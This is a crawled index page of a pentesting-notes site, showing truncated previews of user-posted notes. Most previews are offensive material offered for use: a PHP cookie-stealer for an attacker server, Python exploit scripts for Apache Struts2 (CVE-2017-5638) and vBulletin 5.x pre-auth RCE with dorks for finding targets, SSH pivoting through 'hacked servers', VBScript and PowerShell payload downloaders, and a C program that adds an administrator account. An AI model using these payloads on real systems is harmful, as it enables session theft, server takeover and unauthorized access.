

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrleet.com/notes/0
body_size: 7397
content:
<br />
<b>Warning</b>:  PHP Request Startup: Invalid date.timezone value '', using 'UTC' instead in <b>Unknown</b> on line <b>0</b><br />
<br />
<b>Warning</b>:  PHP Request Startup: Session ini settings cannot be changed after headers have already been sent in <b>Unknown</b> on line <b>0</b><br />
<br />
<b>Warning</b>:  session_start(): Session cannot be started after headers have already been sent in <b>/home/admud64/mrleet.com/user/database_connection.php</b> on line <b>5</b><br />



<!DOCTYPE html>
<html lang="en">
<head>
  <title>Collection of Latest notes for PenTesting ~ MrLeet</title>  <meta charset="utf-8">
  
  <link rel="shortcut icon" href="/favicon.ico" />
<link rel="sitemap" type="application/xml" href="https://mrleet.com/sitemap.xml" />
<link rel="canonical" href="https://mrleet.com/" /> 
<!--meta property="og:image" content="https://mrleet.com/imges/mrleet.jpg" /-->
<meta name="description" xml:lang="en" lang="en" content="MrLeet provides materials allowing anyone to gain practical hands-on experience with digital security, computer applications and network administration tasks." /><meta name="keywords" content="mrleet,vulnerable,design,digital,information,security,infosec,hacking,pentest,training,download,mirror,walkthrough,hint,spoiler,legal,free,materials,resources,learning,hands on,practical,crack,break,boot2root,vulnerable virtual machines,machine,vuln,exploit,community" />
<meta name="distribution" content="Global" />
<meta name="rating" content="General" /><meta name="robots" content="index, follow" />
<meta name="revisit-after" content="1 days" />
<meta name="creator" content="Mr Leet" />
 <meta name="publisher" content="Mr Leet" />
 <meta name="Author" content="Mr Leet" />
 <meta name="copyright" content="Mr Leet" />
 <meta name="msvalidate.01" content="84A0D485DA59800ABE6EF7B239037C4E" />
 
 
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
  <!-- Add icon library -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<script src="https://cdn.jsdelivr.net/sharer.js/latest/sharer.min.js"></script>

  <style>
        body {
                background-image: url("/imges/bg.jpg");
                background-color: #0e254e;
                background-attachment: fixed;
                background-repeat:no-repeat;
                background-size:cover;
                background-position: center;
                }
  
		#details:hover {
			background-color: #ffffff!important;
			box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
		}
		ul.dropdown-lr {
		  width: 300px;
		}
  </style>

 <style type="text/css">
   .error{
	color:red;
       font-size: 20px;
	}
	
	#myBtn {
  display: none;
  position: fixed;
  bottom: 100px;
  right: 30px;
  z-index: 99;
  font-size: 18px;
  border: none;
  outline: none;
  background-color: #007bff;
  color: white;
  cursor: pointer;
  padding: 15px;
  border-radius: 4px;
}

#myBtn:hover {
  background-color: #555;
}
.container {
    padding:0;
}
img:hover {
  transform: scale(1.2); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
}
 </style>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27964324-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27964324-5');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3463566107209635",
    enable_page_level_ads: true
  });
</script>

</head>
<body>
    <button onclick="topFunction()" id="myBtn" title="Go to top"><i class="fa fa-arrow-up"></i></button>
		<nav class="navbar navbar-expand-lg navbar-dark bg-dark sticky-top">
			<div class="container">
			  <a class="navbar-brand" href="https://mrleet.com"><i class="fa fa-user-secret"></i> MrLeet</a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			  </button>

			  <div class="collapse navbar-collapse" id="navbarSupportedContent">
				<ul class="navbar-nav mr-auto">
				  <!--li class="nav-item active">
					<a class="nav-link" href="#">Home <span class="sr-only">(current)</span></a>
				  </li-->
				  <li class="nav-item">
					<a class="nav-link" href="https://mrleet.com/machines/0"><i class="fa">&#xf233;</i> Machines</a>
				  </li>
				  <li class="nav-item">
					<a class="nav-link" href="https://mrleet.com/notes/0"><i class="fa">&#xf1ea;</i> Notes</a>
				  </li>
				  <li class="nav-item">
					<a class="nav-link" href="https://mrleet.com/pics/0"><i class="fa">&#xf1c5;</i> Pics</a>
				  </li>
				  <li class="nav-item">
					<a class="nav-link" href="https://mrleet.com/walkthroughs/0"><i class="fa">&#xf278;</i> Walkthroughs</a>
				  </li>
				  <li class="nav-item dropdown">
					<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					  <i class="fa">&#xf0ee;</i> Submit
					</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
					  <a class="dropdown-item" href="https://mrleet.com/user/add_machine"><i class="fa">&#xf108;</i> Machine</a>
					  <div class="dropdown-divider"></div>
					  <a class="dropdown-item" href="https://mrleet.com/user/add_note"><i class="fa">&#xf1ea;</i> Note</a>
					  <div class="dropdown-divider"></div>
					  <a class="dropdown-item" href="https://mrleet.com/user/add_pic"><i class="fa">&#xf1c5;</i> Pics</a>
					  <div class="dropdown-divider"></div>
					  <a class="dropdown-item" href="https://mrleet.com/user/add_walkthrough"><i class="fa">&#xf278;</i> Walkthrough</a>
					</div>
				  </li>
				  
				  <li class="nav-item dropdown">
					<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					  <i class="fa">&#xf0c0;</i> About
					</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
					  <a class="dropdown-item" href="https://mrleet.com/about_us"><i class="fa">&#xf0c0;</i> About_us</a>
					  <div class="dropdown-divider"></div>
					  <a class="dropdown-item" href="https://mrleet.com/contact_us"><i class="fa">&#xf277;</i> Contact_us</a>
					  <div class="dropdown-divider"></div>
					  <a class="dropdown-item" href="https://mrleet.com/faq"><i class="fa">&#xf059;</i> FAQ</a>
					</div>
				  </li>
				  
				  
				  <!--li class="nav-item">
					<a class="nav-link disabled" href="#">Disabled</a>
				  </li-->
				</ul>
				<form class="form-inline my-2 my-lg-0" action="/search" method="GET">
				  <input class="form-control mr-sm-2" type="search" placeholder="Search" aria-label="Search" name="q">
				  <button class="btn btn-sm btn-outline-secondary" type="submit"><i class="fa">&#xf00e;</i> Search</button>
				</form>
								<ul class="nav navbar-nav navbar-right">
                    <li class="nav-item dropdown">
					<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					  <i class="fa">&#xf170;</i> Account
					</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
					  <a class="dropdown-item" href="https://mrleet.com/user/login"><i class="fa">&#xf007;</i> Login</a>
					  <div class="dropdown-divider"></div>
					  <a class="dropdown-item" href="https://mrleet.com/user/register"><i class="fa">&#xf234;</i> Register</a>
					</div>
				  </li>
                </ul>				
				
			  </div>
		  </div>
		</nav>	<div class="container" style="margin-top:10px">
	    <div class="container bg-light mt-4 shadow-sm border" id="details">
    	 <div class="col-sm-12 justify-content-center">
    	  <div class="row justify-content-center bg-dark text-white">
    		 <h1 class="font-weight-normal">Latest notes for PenTesting- MrLeet</h1>
    	  </div><hr>
    	  <div class="row justify-content-center">
    		 <h6 class="font-weight-normal"><i>MrLeet provides materials allowing anyone to gain practical hands-on experience with digital security, computer applications and network administration tasks.</i></h6>
    	  </div>
      </div>
	</div>
	    

	  <div class="container bg-light mt-4 shadow-sm  border" id="details">
		  <div class="col-sm-12">
			  <div class="row">
				  <div class="col-sm-12">
						<b>Title: </b><a href="../note/218">How Write an XSS Cookie Stealer in JavaScript to Steal Passwords</a>
				  </div>
				  <div class="col-sm-12 text-right">
						<b>By: </b><a href="../me/unknowndevice64">unknowndevice64</a> 2019-11-08 22:57:46				  </div>
			  </div><hr>
			  <div class="row">
				  <!--div class="col-sm-3">
						<p>
							<img src="../250.350.png" class="img-fluid rounded-circle"/>
						</p>
				  </div-->
				  <div class="col-sm-12" style="word-wrap: break-word;">
						<p>
							// Upload/Save this file on ATTACKER_SERVER cookiestealer.php //<br />
// change this google.com to same website, which you are attacking, so that Victim can&#039;t detect. //<br />
// you can find cookie into same directory where you put this file, name log.txt //<br />
<br />
<br />
&lt;?php<br />
header (&#039;Location:https://google.com&#039;);<br />
<br />
$cookies = $_GET[&quot;c&q...<br/>
						</p>
				  </div>
			  </div><hr>
			  <div class="row">
				  <div class="col-sm-4">
						<p class="small"><b>Score: </b> 0</p>
				  </div>
				  <div class="col-sm-8 text-right">
						<a class="btn btn-sm btn-outline-secondary" href="../note/218" role="button">View details</a>
				  </div>
			  </div>
		  </div>
	  </div>		    
	  	  <div class="container bg-light mt-4 shadow-sm  border" id="details">
		  <div class="col-sm-12">
			  <div class="row">
				  <div class="col-sm-12">
						<b>Title: </b><a href="../note/217">HTTP Request Methods explained</a>
				  </div>
				  <div class="col-sm-12 text-right">
						<b>By: </b><a href="../me/unknowndevice64">unknowndevice64</a> 2019-10-19 01:28:48				  </div>
			  </div><hr>
			  <div class="row">
				  <!--div class="col-sm-3">
						<p>
							<img src="../250.350.png" class="img-fluid rounded-circle"/>
						</p>
				  </div-->
				  <div class="col-sm-12" style="word-wrap: break-word;">
						<p>
							The two most common HTTP methods are: GET and POST.<br />
What is HTTP?<br />
The Hypertext Transfer Protocol (HTTP) is designed to enable communications between clients and servers.<br />
HTTP works as a request-response protocol between a client and server.<br />
A web browser may be the client, and an application on a computer that hosts a web site may be the serve...<br/>
						</p>
				  </div>
			  </div><hr>
			  <div class="row">
				  <div class="col-sm-4">
						<p class="small"><b>Score: </b> 0</p>
				  </div>
				  <div class="col-sm-8 text-right">
						<a class="btn btn-sm btn-outline-secondary" href="../note/217" role="button">View details</a>
				  </div>
			  </div>
		  </div>
	  </div>		    
	  	  <div class="container bg-light mt-4 shadow-sm  border" id="details">
		  <div class="col-sm-12">
			  <div class="row">
				  <div class="col-sm-12">
						<b>Title: </b><a href="../note/216">CVE: 2017-5638 - Apache Struts2 S2-045</a>
				  </div>
				  <div class="col-sm-12 text-right">
						<b>By: </b><a href="../me/unknowndevice64">unknowndevice64</a> 2019-10-08 22:35:20				  </div>
			  </div><hr>
			  <div class="row">
				  <!--div class="col-sm-3">
						<p>
							<img src="../250.350.png" class="img-fluid rounded-circle"/>
						</p>
				  </div-->
				  <div class="col-sm-12" style="word-wrap: break-word;">
						<p>
							#!/usr/bin/python<br />
# -*- coding: utf-8 -*-<br />
import urllib2<br />
import httplib<br />
def exploit(url, cmd):<br />
    payload = &quot;%{(#_=&#039;multipart/form-data&#039;).&quot;<br />
    payload += &quot;(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).&quot;<br />
    payload += &quot;(#_memberAccess?&quot;<br />
    payload += &quot;(#_memberAccess=#dm):&quot;<br />
    payload +...<br/>
						</p>
				  </div>
			  </div><hr>
			  <div class="row">
				  <div class="col-sm-4">
						<p class="small"><b>Score: </b> 0</p>
				  </div>
				  <div class="col-sm-8 text-right">
						<a class="btn btn-sm btn-outline-secondary" href="../note/216" role="button">View details</a>
				  </div>
			  </div>
		  </div>
	  </div>		    
	  	  <div class="container bg-light mt-4 shadow-sm  border" id="details">
		  <div class="col-sm-12">
			  <div class="row">
				  <div class="col-sm-12">
						<b>Title: </b><a href="../note/215">Create Own Free VPN/SOCK5 Proxy by Pivoting using SSH of Hacked Servers.</a>
				  </div>
				  <div class="col-sm-12 text-right">
						<b>By: </b><a href="../me/unknowndevice64">unknowndevice64</a> 2019-10-05 16:10:43				  </div>
			  </div><hr>
			  <div class="row">
				  <!--div class="col-sm-3">
						<p>
							<img src="../250.350.png" class="img-fluid rounded-circle"/>
						</p>
				  </div-->
				  <div class="col-sm-12" style="word-wrap: break-word;">
						<p>
							Set up the tunnel with this command:<br />
ssh -D &lt;your_ip&gt;:&lt;sock5_port&gt; -f -C -q -N &lt;user&gt;@&lt;server_ip&gt;<br />
ex.<br />
ssh -D 192.168.64.64:6464 -f -C -q -N ud64@172.245.64.64<br />
For local access remove IP:<br />
ssh -D 6464 -f -C -q -N ud64@172.245.64.64<br />
<br />
Explanation of arguments<br />
-D: Tells SSH that we want a SOCKS tunnel on the specified por...<br/>
						</p>
				  </div>
			  </div><hr>
			  <div class="row">
				  <div class="col-sm-4">
						<p class="small"><b>Score: </b> 0</p>
				  </div>
				  <div class="col-sm-8 text-right">
						<a class="btn btn-sm btn-outline-secondary" href="../note/215" role="button">View details</a>
				  </div>
			  </div>
		  </div>
	  </div>		    
	  	  <div class="container bg-light mt-4 shadow-sm  border" id="details">
		  <div class="col-sm-12">
			  <div class="row">
				  <div class="col-sm-12">
						<b>Title: </b><a href="../note/214">vBulletin 5.x 0day pre-auth RCE exploit</a>
				  </div>
				  <div class="col-sm-12 text-right">
						<b>By: </b><a href="../me/unknowndevice64">unknowndevice64</a> 2019-10-02 13:36:38				  </div>
			  </div><hr>
			  <div class="row">
				  <!--div class="col-sm-3">
						<p>
							<img src="../250.350.png" class="img-fluid rounded-circle"/>
						</p>
				  </div-->
				  <div class="col-sm-12" style="word-wrap: break-word;">
						<p>
							#!/usr/bin/python<br />
#<br />
# vBulletin 5.x 0day pre-auth RCE exploit<br />
# <br />
# This should work on all versions from 5.0.0 till 5.5.4<br />
#<br />
# Google Dorks:<br />
# - site:*.vbulletin.net<br />
# - &quot;Powered by vBulletin Version 5.5.4&quot;<br />
<br />
import requests<br />
import sys<br />
<br />
if len(sys.argv) != 2:<br />
    sys.exit(&quot;Usage: %s &lt;URL to vBulletin&gt;&quot; % sys.ar...<br/>
						</p>
				  </div>
			  </div><hr>
			  <div class="row">
				  <div class="col-sm-4">
						<p class="small"><b>Score: </b> 0</p>
				  </div>
				  <div class="col-sm-8 text-right">
						<a class="btn btn-sm btn-outline-secondary" href="../note/214" role="button">View details</a>
				  </div>
			  </div>
		  </div>
	  </div>		    
	  	  <div class="container bg-light mt-4 shadow-sm  border" id="details">
		  <div class="col-sm-12">
			  <div class="row">
				  <div class="col-sm-12">
						<b>Title: </b><a href="../note/213">The OWASP Top 10 from 2017- Explained</a>
				  </div>
				  <div class="col-sm-12 text-right">
						<b>By: </b><a href="../me/ajayverma">ajayverma</a> 2019-06-27 11:50:14				  </div>
			  </div><hr>
			  <div class="row">
				  <!--div class="col-sm-3">
						<p>
							<img src="../250.350.png" class="img-fluid rounded-circle"/>
						</p>
				  </div-->
				  <div class="col-sm-12" style="word-wrap: break-word;">
						<p>
							Recently (at the end of 2017), OWASP updated its Top 10 list. For the unfamiliar, let me briefly explain what that means: the industry standard of basic-web-security education has altered. Though it’s never been a complete security education, the OWASP Top Ten is where almost all standards for web-developer security education begin. So when it ch...<br/>
						</p>
				  </div>
			  </div><hr>
			  <div class="row">
				  <div class="col-sm-4">
						<p class="small"><b>Score: </b> 0</p>
				  </div>
				  <div class="col-sm-8 text-right">
						<a class="btn btn-sm btn-outline-secondary" href="../note/213" role="button">View details</a>
				  </div>
			  </div>
		  </div>
	  </div>		    
	  	  <div class="container bg-light mt-4 shadow-sm  border" id="details">
		  <div class="col-sm-12">
			  <div class="row">
				  <div class="col-sm-12">
						<b>Title: </b><a href="../note/212">wget.vbs- exploitation tool used and required in Penetration Testing</a>
				  </div>
				  <div class="col-sm-12 text-right">
						<b>By: </b><a href="../me/ajayverma">ajayverma</a> 2019-06-26 09:47:30				  </div>
			  </div><hr>
			  <div class="row">
				  <!--div class="col-sm-3">
						<p>
							<img src="../250.350.png" class="img-fluid rounded-circle"/>
						</p>
				  </div-->
				  <div class="col-sm-12" style="word-wrap: break-word;">
						<p>
							echo strUrl = WScript.Arguments.Item(0) &gt; wget.vbs<br />
echo StrFile = WScript.Arguments.Item(1) &gt;&gt; wget.vbs<br />
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 &gt;&gt; wget.vbs<br />
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 &gt;&gt; wget.vbs<br />
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 &gt;&gt; wget.vbs<br />
echo Const HTTPREQUEST_PROXYSETTI...<br/>
						</p>
				  </div>
			  </div><hr>
			  <div class="row">
				  <div class="col-sm-4">
						<p class="small"><b>Score: </b> 0</p>
				  </div>
				  <div class="col-sm-8 text-right">
						<a class="btn btn-sm btn-outline-secondary" href="../note/212" role="button">View details</a>
				  </div>
			  </div>
		  </div>
	  </div>		    
	  	  <div class="container bg-light mt-4 shadow-sm  border" id="details">
		  <div class="col-sm-12">
			  <div class="row">
				  <div class="col-sm-12">
						<b>Title: </b><a href="../note/211">wget-vbs- exploitation tool used and required in Penetration Testing</a>
				  </div>
				  <div class="col-sm-12 text-right">
						<b>By: </b><a href="../me/ajayverma">ajayverma</a> 2019-06-26 09:47:33				  </div>
			  </div><hr>
			  <div class="row">
				  <!--div class="col-sm-3">
						<p>
							<img src="../250.350.png" class="img-fluid rounded-circle"/>
						</p>
				  </div-->
				  <div class="col-sm-12" style="word-wrap: break-word;">
						<p>
							Usage: cscript wget.vbs http://[URL (including file)] [filename to save to]<br />
<br />
On attacker machine:<br />
  copy file to transfer to: **/var/www**<br />
  start apache: **service apache2 start**<br />
<br />
<br />
<br />
echo strUrl = WScript.Arguments.Item(0) &gt; wget.vbs<br />
echo StrFile = WScript.Arguments.Item(1) &gt;&gt; wget.vbs<br />
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT...<br/>
						</p>
				  </div>
			  </div><hr>
			  <div class="row">
				  <div class="col-sm-4">
						<p class="small"><b>Score: </b> 0</p>
				  </div>
				  <div class="col-sm-8 text-right">
						<a class="btn btn-sm btn-outline-secondary" href="../note/211" role="button">View details</a>
				  </div>
			  </div>
		  </div>
	  </div>		    
	  	  <div class="container bg-light mt-4 shadow-sm  border" id="details">
		  <div class="col-sm-12">
			  <div class="row">
				  <div class="col-sm-12">
						<b>Title: </b><a href="../note/210">wget-ps1- exploitation tool used and required in Penetration Testing</a>
				  </div>
				  <div class="col-sm-12 text-right">
						<b>By: </b><a href="../me/ajayverma">ajayverma</a> 2019-06-26 09:47:36				  </div>
			  </div><hr>
			  <div class="row">
				  <!--div class="col-sm-3">
						<p>
							<img src="../250.350.png" class="img-fluid rounded-circle"/>
						</p>
				  </div-->
				  <div class="col-sm-12" style="word-wrap: break-word;">
						<p>
							Usage: echo &quot;&quot; | powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1<br />
<br />
Make sure to change the values for $url and $file before sending the commands<br />
<br />
echo $storageDir = $pwd &gt; wget.ps1<br />
echo $webclient = New-Object System.Net.WebClient &gt;&gt; wget.ps1<br />
echo $url = &quot;[---URL (with filepath)-...<br/>
						</p>
				  </div>
			  </div><hr>
			  <div class="row">
				  <div class="col-sm-4">
						<p class="small"><b>Score: </b> 0</p>
				  </div>
				  <div class="col-sm-8 text-right">
						<a class="btn btn-sm btn-outline-secondary" href="../note/210" role="button">View details</a>
				  </div>
			  </div>
		  </div>
	  </div>		    
	  	  <div class="container bg-light mt-4 shadow-sm  border" id="details">
		  <div class="col-sm-12">
			  <div class="row">
				  <div class="col-sm-12">
						<b>Title: </b><a href="../note/209">useradd.c- exploitation tool used and required in Penetration Testing</a>
				  </div>
				  <div class="col-sm-12 text-right">
						<b>By: </b><a href="../me/ajayverma">ajayverma</a> 2019-06-26 09:47:39				  </div>
			  </div><hr>
			  <div class="row">
				  <!--div class="col-sm-3">
						<p>
							<img src="../250.350.png" class="img-fluid rounded-circle"/>
						</p>
				  </div-->
				  <div class="col-sm-12" style="word-wrap: break-word;">
						<p>
							#include &lt;stdlib.h&gt;<br />
int main()<br />
{<br />
  int i;<br />
  int j;<br />
  i = system(&quot;net user [---username---] [---password---] /add&quot;);<br />
  j = system(&quot;net localgroup administrators [---username---] /add&quot;);<br />
  return 0;<br />
}<br />
...<br/>
						</p>
				  </div>
			  </div><hr>
			  <div class="row">
				  <div class="col-sm-4">
						<p class="small"><b>Score: </b> 0</p>
				  </div>
				  <div class="col-sm-8 text-right">
						<a class="btn btn-sm btn-outline-secondary" href="../note/209" role="button">View details</a>
				  </div>
			  </div>
		  </div>
	  </div>		    
	  

	  
		<ul class="pagination justify-content-center" style="padding: 20px 0 50px 0;">
		  <li class="page-item"><a class="page-link" href="-1">Previous</a></li>
		  <li class="page-item"><a class="page-link" href="0">#</a></li>
		  <li class="page-item"><a class="page-link" href="1">1</a></li>
		  <li class="page-item"><a class="page-link" href="2">2</a></li>
		  <li class="page-item"><a class="page-link" href="3">3</a></li>
		  <li class="page-item"><a class="page-link" href="4">4</a></li>
		  <li class="page-item"><a class="page-link" href="5">5</a></li>
		  <li class="page-item"><a class="page-link" href="6">Next</a></li>
		</ul>

	</div>



	<nav class="navbar fixed-bottom navbar-dark bg-dark">
		<div class="col-sm-12 text-center">
				<ul class="navbar-nav mr-auto"><li class="nav-item">
					<a class="nav-link" href="#">© MrLeet 2017-2019</a>
				</li></ul>
		</div>
	</nav>
<script>
document.addEventListener("DOMContentLoaded", function(event) { 
// Uses sharer.js 
//  https://ellisonleao.github.io/sharer.js/#twitter	
   var url = window.location.href;
   var title = document.title;
   var subject = "Read this good article";
   var via = "unknowndevice64";
   //console.log( url );
   //console.log( title );
//facebook
$('#share-wa').attr('data-url', url).attr('data-title', title).attr('data-sharer', 'whatsapp');
//facebook
$('#share-fb').attr('data-url', url).attr('data-sharer', 'facebook');
//twitter
$('#share-tw').attr('data-url', url).attr('data-title', title).attr('data-via', via).attr('data-sharer', 'twitter');
//linkedin
$('#share-li').attr('data-url', url).attr('data-sharer', 'linkedin');
// google plus
$('#share-gp').attr('data-url', url).attr('data-title', title).attr('data-sharer', 'googleplus');
  // email
  $('#share-em').attr('data-url', url).attr('data-title', title).attr('data-subject', subject).attr('data-sharer', 'email');
//Prevent basic click behavior
$( ".sharer button" ).click(function() {
  event.preventDefault();
});
// only show whatsapp on mobile devices  
var isMobile = false; //initiate as false
// device detection
if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) { 
    isMobile = true;
}
if ( isMobile == true ) {
$("#share-wa").hide();
}
});
</script>

<script>
// When the user scrolls down 20px from the top of the document, show the button
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
    document.getElementById("myBtn").style.display = "block";
  } else {
    document.getElementById("myBtn").style.display = "none";
  }
}

// When the user clicks on the button, scroll to the top of the document
function topFunction() {
  document.body.scrollTop = 0;
  document.documentElement.scrollTop = 0;
}
</script>

</body>
</html>
<br />
<b>Warning</b>:  PHP Startup: Invalid date.timezone value '', using 'UTC' instead in <b>Unknown</b> on line <b>0</b><br />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WscIHsHEe3wIxClAGT82Zg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769213782046');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>